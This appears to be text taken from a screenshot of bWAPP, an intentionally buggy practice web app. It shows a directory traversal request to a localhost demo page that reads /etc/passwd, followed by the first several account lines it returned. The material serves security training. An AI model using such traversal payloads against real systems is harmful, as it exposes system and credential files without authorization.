 localhost/sns_demoapp/directory_traversal_1.php?page=../../../../../etc/passwd
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level R
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin